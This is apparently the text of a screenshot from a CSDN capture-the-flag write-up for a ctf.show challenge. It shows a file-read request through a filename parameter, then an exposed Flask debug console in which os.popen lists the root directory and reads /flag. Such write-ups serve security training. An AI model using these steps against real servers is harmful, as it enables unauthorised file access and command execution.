 不安全 | a7b42ab8-559d-42f1-a61a-143f64fdc728.challenge.ctf.show/file?filename=/proc/sys/kernel/rand]
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 2073, in wsgi_app
response = self.full_dispatch_request()
[console ready]
>>> import os
>>> os.popen("ls /").read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen("cat /flag").read()
'ctfshow{20e1d8ae-bb9f-43a8-be0a-1944ac8f63aa}\n'
>>>
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1518, in full_dispatch_request
rv = self.handle_user_exception(e)
CSDN @k_du1t